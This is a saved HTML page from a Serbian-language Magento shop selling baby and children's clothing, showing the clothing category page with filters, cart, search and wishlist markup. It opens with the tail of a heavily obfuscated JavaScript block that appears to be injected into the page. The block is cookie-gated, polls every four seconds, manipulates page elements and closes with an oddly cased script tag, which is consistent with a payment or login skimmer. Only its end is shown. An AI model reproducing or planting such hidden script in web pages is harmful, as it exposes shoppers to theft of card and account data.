_0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt>								<h3 class="lang-title">Jezik</h3>
								
								<h3 class="currency-title">Valuta</h3>
															</div>
						</div>					
						
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://fashionablekid.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">      
		<span class="icon-cart-header"><i class="ion ion-bag"></i><span class="text">Korpa</span></span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">(
                <!-- ko text: getCartParam('summary_count') -->
                    <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- /ko -->
            )</span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": true,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/fashionablekid.com\/checkout\/cart\/","checkoutUrl":"https:\/\/fashionablekid.com\/checkout\/","updateItemQtyUrl":"https:\/\/fashionablekid.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/fashionablekid.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/fashionablekid.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/fashionablekid.com\/customer\/account\/login\/referer\/aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20vb2RlY2EtemEtYmViZS5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/fashionablekid.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769856823}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://fashionablekid.com/static/version1725969002/frontend/Alkemy/custom/sr_Latn_RS/images/loader-1.gif"
        }
    }
    </script>
</div>


                                                
						
<div class="block block-search">
    <div class="block block-content">
	<div class="dropdown">
		<div class="dropdown-toggle">
			<div class="top-search">
				<i class="ion ion-ios-search-strong"></i>
				<span class="text">Pretraga</span>
			</div>
		</div>
        <form class="form minisearch dropdown-menu search-content " id="search_mini_form" action="https://fashionablekid.com/catalogsearch/result/" method="get">
            			<div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Pretraga</span>
                </label>
                <div class="control">
                    <input id="search-input-autocomplate" data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://fashionablekid.com/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }' type="text" name="q" value="" placeholder="Pretražite prodavnicu..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both"  aria-expanded="false" autocomplete="off" />
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div data-bind="scope: 'searchsuiteautocomplete_form'">
                        <!-- ko template: getTemplate() --><!-- /ko -->
                    </div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Pretraga"
                        class="action search">
                    <span>Pretraga</span>
                </button>
            </div>
        </form>
    </div>
    </div>
</div>
<script>
	require([
		'jquery'
	], function ($) {
		'use strict';
		$( document ).ready(function() {
			$('.block-search .dropdown-toggle > .top-search').click(function(event){
				$('.block-search .minisearch').slideToggle();
			});
		});
	});
</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "searchsuiteautocomplete_form": {
                    "component": "Rokanthemes_SearchSuiteAutocomplete/js/autocomplete"
                },
                "searchsuiteautocompleteBindEvents": {
                    "component": "Rokanthemes_SearchSuiteAutocomplete/js/bindEvents",
                    "config": {
                        "searchFormSelector": "#search_mini_form",
                        "searchButtonSelector": "button.search",
                        "inputSelector": "#search-input-autocomplate",
                        "searchDelay": "500"
                    }
                },
                "searchsuiteautocompleteDataProvider": {
                    "component": "Rokanthemes_SearchSuiteAutocomplete/js/dataProvider",
                    "config": {
                        "url": "https://fashionablekid.com/rokanthemes_searchsuiteautocomplete/ajax/index/"
                    }
                }
            }
        }
    }
}
</script>					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<script type="text/javascript">
    require(['jquery'],function($){
        $(document).ready(function($){
			$(window).scroll(function() {
				var num = $('.header-container').outerHeight();
				var screenWidth = $(window).width();
				
				if ($(this).scrollTop() > num && screenWidth >= 768 ){  
					$(".header").addClass("sticky");
				}
				else{
					$(".header").removeClass("sticky");
				}
			});
		});
    });
</script>

<script type="text/javascript">
    require(['jquery','domReady!'], function($){
        $('.col-menu>div#switcher-language a.action.change-language').click(function(){
            switcher($('#switcher-language .actions.switcher-options'));
        });
        $('.col-menu>div#switcher-currency a.action.change-currency').click(function(){
            switcher($('#switcher-currency .actions.switcher-options'));
        });
        function switcher(obj) {
            if(obj.hasClass('hide')) {
                obj.removeClass('hide');
            }
            else {
                obj.addClass('hide');
            }
        }
    })
</script>
<div class="product-view-bannertop-category">    <div class="category-description">
                            <div data-content-type="row" data-appearance="contained" data-element="main">
                <div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-element="inner"
                     style="justify-content: flex-start; display: flex; flex-direction: column;
                     background-position: left top; background-size: cover; background-repeat: no-repeat;
                     background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px;
                     margin: 0px 0px 10px; padding: 10px;">
                    <div data-content-type="html" data-appearance="default" data-element="main"
                         style="border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;">
                        <p>Izbor proizvoda za bebe i decu. </p>                    </div>
                </div>
            </div>
            </div>
<div class="breadcrumbs">
	<div class="container">
		<ul class="items">
							<li class="item home">
									<a href="https://fashionablekid.com/" title="Idite na početnu stranicu">
						Početna					</a>
								</li>
							<li class="item category6">
									<strong>Odeća</strong>
								</li>
					</ul>
	</div>
</div>
</div><main id="maincontent" class="page-main container"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Odeća</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns layout layout-1-col row"><div class="col-lg-3 col-md-3 col-sm-3 col-xs-12"><div class="sidebar sidebar-main-1">    <div class="block filter" id="layered-ajax-filter-block" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": true, "collateral": { "openedState": "filter-active", "element": "body" } }}'>
		<div class="block-content filter-content sidebar-shop sidebar-left">
                                                                                               <div class="filter-options widget widget-filter" id="narrow-by-list" data-role="content">
                                        <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Kategorija</div>
                        <div data-role="content" class="filter-options-content"><ol class="items">
                    <li class="item">
            				                    <a  href="https://fashionablekid.com/odeca-za-bebe.html?cat=30">
                        						Bodići                                                    <span class="count">48<span class="filter-count-label">
								 proizvoda</span></span>
                        					</a>
                                    </li>
                    <li class="item">
            				                    <a  href="https://fashionablekid.com/odeca-za-bebe.html?cat=33">
                        						Duksići                                                    <span class="count">2<span class="filter-count-label">
								 proizvoda</span></span>
                        					</a>
                                    </li>
                    <li class="item">
            				                    <a  href="https://fashionablekid.com/odeca-za-bebe.html?cat=34">
                        						Džemperići                                                    <span class="count">2<span class="filter-count-label">
								 proizvoda</span></span>
                        					</a>
                                    </li>
                    <li class="item">
            				                    <a  href="https://fashionablekid.com/odeca-za-bebe.html?cat=35">
                        						Haljinice                                                    <span class="count">34<span class="filter-count-label">
								 proizvoda</span></span>
                        					</a>
                                    </li>
                    <li class="item">
            				                    <a  href="https://fashionablekid.com/odeca-za-bebe.html?cat=36">
                        						Kaputići &amp; jaknice                                                    <span class="count">23<span class="filter-count-label">
								 proizvoda</span></span>
                        					</a>
                                    </li>
                    <li class="item">
            				                    <a  href="https://fashionablekid.com/odeca-za-bebe.html?cat=38">
                        						Pidžamice &amp; donji veš                                                    <span class="count">6<span class="filter-count-label">
								 proizvoda</span></span>
                        					</a>
                                    </li>
                    <li class="item">
            				                    <a  href="https://fashionablekid.com/odeca-za-bebe.html?cat=39">
                        						Kupaći kostimi                                                    <span class="count">4<span class="filter-count-label">
								 proizvoda</span></span>
                        					</a>
                                    </li>
                    <li class="item">
            				                    <a  href="https://fashionablekid.com/odeca-za-bebe.html?cat=40">
                        						Štramplice                                                    <span class="count">61<span class="filter-count-label">
								 proizvoda</span></span>
                        					</a>
                                    </li>
                    <li class="item">
            				                    <a  href="https://fashionablekid.com/odeca-za-bebe.html?cat=41">
                        						Skafanderi                                                    <span class="count">14<span class="filter-count-label">
								 proizvoda</span></span>
                        					</a>
                                    </li>
                    <li class="item">
            				                    <a  href="https://fashionablekid.com/odeca-za-bebe.html?cat=42">
                        						Pantalonice                                                    <span class="count">13<span class="filter-count-label">
								 proizvoda</span></span>
                        					</a>
                                    </li>
                    <li class="item">
            				                    <a  href="https://fashionablekid.com/odeca-za-bebe.html?cat=43">
                        						Kompletići                                                    <span class="count">57<span class="filter-count-label">
								 proizvoda</span></span>
                        					</a>
                                    </li>
                    <li class="item">
            				                    <a  href="https://fashionablekid.com/odeca-za-bebe.html?cat=44">
                        						Odelca                                                    <span class="count">18<span class="filter-count-label">
								 proizvoda</span></span>
                        					</a>
                                    </li>
                    <li class="item">
            				                    <a  href="https://fashionablekid.com/odeca-za-bebe.html?cat=45">
                        						Suknjice                                                    <span class="count">2<span class="filter-count-label">
								 proizvoda</span></span>
                        					</a>
                                    </li>
                    <li class="item">
            				                    <a  href="https://fashionablekid.com/odeca-za-bebe.html?cat=47">
                        						Majice                                                    <span class="count">4<span class="filter-count-label">
								 proizvoda</span></span>
                        					</a>
                                    </li>
                    <li class="item">
            				                    <a  href="https://fashionablekid.com/odeca-za-bebe.html?cat=48">
                        						Prsluci                                                    <span class="count">12<span class="filter-count-label">
								 proizvoda</span></span>
                        					</a>
                                    </li>
                    <li class="item">
            				                    <a  href="https://fashionablekid.com/odeca-za-bebe.html?cat=49">
                        						Setovi za bebe                                                    <span class="count">3<span class="filter-count-label">
								 proizvoda</span></span>
                        					</a>
                                    </li>
                    <li class="item">
            				                    <a  href="https://fashionablekid.com/odeca-za-bebe.html?cat=50">
                        						Košuljice                                                    <span class="count">10<span class="filter-count-label">
								 proizvoda</span></span>
                        					</a>
                                    </li>
                    <li class="item">
            				                    <a  href="https://fashionablekid.com/odeca-za-bebe.html?cat=51">
                        						Trenerkice                                                    <span class="count">22<span class="filter-count-label">
								 proizvoda</span></span>
                        					</a>
                                    </li>
    </ol></div>
                    </div>
                                                                                                        <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Veličina</div>
                        <div data-role="content" class="filter-options-content"><div class="swatch-attribute swatch-attribute-cusmtom-style swatch-layered age_size"
     attribute-code="age_size" attribute-id="179">
    <div class="swatch-attribute-options clearfix">
                    <a href="https://fashionablekid.com/odeca-za-bebe.html?age_size=6" class="swatch-option-link-layered">
                                                                    <div class="swatch-option text "
                                     option-type="0"
                                     option-id="6"
                                     option-label="0-3M"
                                     option-tooltip-thumb=""
                                     option-tooltip-value=""
                                    >0-3M</div>
                                                        </a>
                    <a href="https://fashionablekid.com/odeca-za-bebe.html?age_size=27" class="swatch-option-link-layered">
                                                                    <div class="swatch-option text "
                                     option-type="0"
                                     option-id="27"
                                     option-label="0-6M"
                                     option-tooltip-thumb=""
                                     option-tooltip-value=""
                                    >0-6M</div>
                                                        </a>
                    <a href="https://fashionablekid.com/odeca-za-bebe.html?age_size=7" class="swatch-option-link-layered">
                                                                    <div class="swatch-option text "
                                     option-type="0"
                                     option-id="7"
                                     option-label="3-6M"
                                     option-tooltip-thumb=""
                                     option-tooltip-value=""
                                    >3-6M</div>
                                                        </a>
                    <a href="https://fashionablekid.com/odeca-za-bebe.html?age_size=15" class="swatch-option-link-layered">
                                                                    <div class="swatch-option text "
                                     option-type="0"
                                     option-id="15"
                                     option-label="6-9M"
                                     option-tooltip-thumb=""
                                     option-tooltip-value=""
                                    >6-9M</div>
                                                        </a>
                    <a href="https://fashionablekid.com/odeca-za-bebe.html?age_size=14" class="swatch-option-link-layered">
                                                                    <div class="swatch-option text "
                                     option-type="0"
                                     option-id="14"
                                     option-label="6-12M"
                                     option-tooltip-thumb=""
                                     option-tooltip-value=""
                                    >6-12M</div>
                                                        </a>
                    <a href="https://fashionablekid.com/odeca-za-bebe.html?age_size=8" class="swatch-option-link-layered">
                                                                    <div class="swatch-option text "
                                     option-type="0"
                                     option-id="8"
                                     option-label="9-12M"
                                     option-tooltip-thumb=""
                                     option-tooltip-value=""
                                    >9-12M</div>
                                                        </a>
                    <a href="https://fashionablekid.com/odeca-za-bebe.html?age_size=9" class="swatch-option-link-layered">
                                                                    <div class="swatch-option text "
                                     option-type="0"
                                     option-id="9"
                                     option-label="12-18M"
                                     option-tooltip-thumb=""
                                     option-tooltip-value=""
                                    >12-18M</div>
                                                        </a>
                    <a href="https://fashionablekid.com/odeca-za-bebe.html?age_size=10" class="swatch-option-link-layered">
                                                                    <div class="swatch-option text "
                                     option-type="0"
                                     option-id="10"
                                     option-label="18-24M"
                                     option-tooltip-thumb=""
                                     option-tooltip-value=""
                                    >18-24M</div>
                                                        </a>
                    <a href="https://fashionablekid.com/odeca-za-bebe.html?age_size=16" class="swatch-option-link-layered">
                                                                    <div class="swatch-option text "
                                     option-type="0"
                                     option-id="16"
                                     option-label="0-1G"
                                     option-tooltip-thumb=""
                                     option-tooltip-value=""
                                    >0-1G</div>
                                                        </a>
                    <a href="https://fashionablekid.com/odeca-za-bebe.html?age_size=11" class="swatch-option-link-layered">
                                                                    <div class="swatch-option text "
                                     option-type="0"
                                     option-id="11"
                                     option-label="1-2G"
                                     option-tooltip-thumb=""
                                     option-tooltip-value=""
                                    >1-2G</div>
                                                        </a>
                    <a href="https://fashionablekid.com/odeca-za-bebe.html?age_size=17" class="swatch-option-link-layered">
                                                                    <div class="swatch-option text "
                                     option-type="0"
                                     option-id="17"
                                     option-label="2-3G"
                                     option-tooltip-thumb=""
                                     option-tooltip-value=""
                                    >2-3G</div>
                                                        </a>
                    <a href="https://fashionablekid.com/odeca-za-bebe.html?age_size=18" class="swatch-option-link-layered">
                                                                    <div class="swatch-option text "
                                     option-type="0"
                                     option-id="18"
                                     option-label="3-4G"
                                     option-tooltip-thumb=""
                                     option-tooltip-value=""
                                    >3-4G</div>
                                                        </a>
                    <a href="https://fashionablekid.com/odeca-za-bebe.html?age_size=19" class="swatch-option-link-layered">
                                                                    <div class="swatch-option text "
                                     option-type="0"
                                     option-id="19"
                                     option-label="4-5G"
                                     option-tooltip-thumb=""
                                     option-tooltip-value=""
                                    >4-5G</div>
                                                        </a>
                    <a href="https://fashionablekid.com/odeca-za-bebe.html?age_size=20" class="swatch-option-link-layered">
                                                                    <div class="swatch-option text "
                                     option-type="0"
                                     option-id="20"
                                     option-label="5-6G"
                                     option-tooltip-thumb=""
                                     option-tooltip-value=""
                                    >5-6G</div>
                                                        </a>
                    <a href="https://fashionablekid.com/odeca-za-bebe.html?age_size=21" class="swatch-option-link-layered">
                                                                    <div class="swatch-option text "
                                     option-type="0"
                                     option-id="21"
                                     option-label="6-7G"
                                     option-tooltip-thumb=""
                                     option-tooltip-value=""
                                    >6-7G</div>
                                                        </a>
                    <a href="https://fashionablekid.com/odeca-za-bebe.html?age_size=37" class="swatch-option-link-layered">
                                                                    <div class="swatch-option text "
                                     option-type="0"
                                     option-id="37"
                                     option-label="7-8G"
                                     option-tooltip-thumb=""
                                     option-tooltip-value=""
                                    >7-8G</div>
                                                        </a>
            </div>
</div>

<script>
    require(["jquery", "jquery/ui", "Magento_Swatches/js/swatch-renderer"], function ($) {
        $('.swatch-layered.age_size')
            .find('[option-type="1"], [option-type="2"], [option-type="0"], [option-type="3"]')
            .SwatchRendererTooltip();
    });
</script></div>
                    </div>
                                                                                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Pol</div>
                        <div data-role="content" class="filter-options-content"><ol class="items">
                    <li class="item">
            				                    <a  href="https://fashionablekid.com/odeca-za-bebe.html?gender=12">
                                                    <input type="checkbox"  />
                        						Dečak                                                    <span class="count">140<span class="filter-count-label">
								 proizvoda</span></span>
                        					</a>
                                    </li>
                    <li class="item">
            				                    <a  href="https://fashionablekid.com/odeca-za-bebe.html?gender=13">
                                                    <input type="checkbox"  />
                        						Devojčica                                                    <span class="count">295<span class="filter-count-label">
								 proizvoda</span></span>
                        					</a>
                                    </li>
    </ol></div>
                    </div>
                                                                                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Cena</div>
                        <div data-role="content" class="filter-options-content"><ol class="items">
                    <li class="item">
                                            <div id="layered_ajax_price_attribute">
                    <div id="layered_ajax_price_text"></div>
					<div id="layered_ajax_price_slider"></div>
                </div>
                <script type="text/x-magento-init">
                    {
                        "#layered_ajax_price_attribute": {
                            "Rokanthemes_LayeredAjax/js/price/layeredajaxslider": {
                                "selectedFrom": 500,
                                "selectedTo": 700,
                                "minValue": 500,
                                "maxValue": 700,
                                "priceFormat": {"pattern":"%s\u00a0RSD","precision":0,"requiredPrecision":0,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":true},
                                "ajaxUrl": "https:\/\/fashionablekid.com\/odeca-za-bebe.html?price=%7Bprice_start%7D-%7Bprice_end%7D"                            }
                        }
                    }
                </script>
                </ol></div>
                    </div>
                                                                            </div>
                <div class="banner_left_2">
                                    </div>
				<script type="text/x-magento-init">
					{
						"#narrow-by-list": {
							"accordion": {
								"openedState": "active",
								"collapsible": true,
								"active": [0,1,2,3],
								"multipleCollapsible": true
							},
							"Rokanthemes_LayeredAjax/js/layeredajax": {}
						}
					}
				</script>
                    </div>
		<div id="layered_ajax_overlay" class="layered_ajax_overlay">
			<div><img src="https://fashionablekid.com/static/version1725969002/frontend/Alkemy/custom/sr_Latn_RS/images/loader-1.gif" alt="Loading"></div>
		</div>
    </div>
</div><div class="sidebar sidebar-additional1 hidden-xs">    <div class="block block-wishlist" data-bind="scope: 'wishlist'">
        <div class="block-title">
            <strong role="heading" aria-level="2">Moja lista želja</strong>
            <!-- ko if: wishlist().counter -->
            <span data-bind="text: wishlist().counter" class="counter"></span>
            <!-- /ko -->
        </div>
        <div class="block-content">
            <strong class="subtitle">Zadnji dodati proizvod</strong>
            <!-- ko if: wishlist().counter -->
                <ol class="product-items no-display"
                    id="wishlist-sidebar"
                    data-bind="foreach: wishlist().items, css: {'no-display': null}">
                    <li class="product-item">
                        <div class="product-item-info">
                            <a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
                                <!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a data-bind="attr: { href: product_url }" class="product-item-link">
                                        <span data-bind="text: product_name"></span>
                                    </a>
                                </strong>
                                <div data-bind="html: product_price"></div>
                                <div class="product-item-actions">
                                    <!-- ko if: product_is_saleable_and_visible -->
                                    <div class="actions-primary">
                                        <!-- ko if: product_has_required_options -->
                                        <a href="#"
                                           data-bind="attr: {'data-post': add_to_cart_params}"
                                           class="action tocart primary">
                                            <span>Dodajte u korpu</span>
                                        </a>
                                        <!-- /ko -->
                                        <!-- ko ifnot: product_has_required_options -->
                                            <button type="button"
                                                    class="action tocart primary"
                                                    data-bind="attr: {'data-post': add_to_cart_params}">
                                                <span>Dodajte u korpu</span>
                                            </button>
                                        <!-- /ko -->
                                    </div>
                                    <!-- /ko -->
                                    <div class="actions-secondary">
                                        <a href="#"  data-bind="attr: {'data-post': delete_item_params}"
                                           title="Uklonite&#x20;ovaj&#x20;proizvod"
                                           class="btn-remove action delete">
                                            <span>Uklonite ovaj proizvod</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                </ol>
                <div class="actions-toolbar no-display" data-bind="css: {'no-display': null}">
                    <div class="primary">
                        <a class="action details"
                           href="https://fashionablekid.com/wishlist/"
                           title="Idite&#x20;na&#x20;listu&#x20;&#x017E;elja">
                            <span>Idite na listu želja</span>
                        </a>
                    </div>
                </div>
            <!-- /ko -->
            <!-- ko ifnot: wishlist().counter -->
                <div class="empty">Nemate proizvode na Vašoj listi želja</div>
            <!-- /ko -->
        </div>
    </div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }
</script>
</div></div><div class="col-main column main col-lg-9 col-md-9 col-sm-9 col-xs-12"><input name="form_key" type="hidden" value="Gmk82rVqbyPJlUwF" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/fashionablekid.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/fashionablekid.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/fashionablekid.com\/","customerLoginUrl":"https:\/\/fashionablekid.com\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Ffashionablekid.com\u002Fstatic\u002Fversion1725969002\u002Ffrontend\u002FAlkemy\u002Fcustom\u002Fsr_Latn_RS\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/fashionablekid.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Ffashionablekid.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Ffashionablekid.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
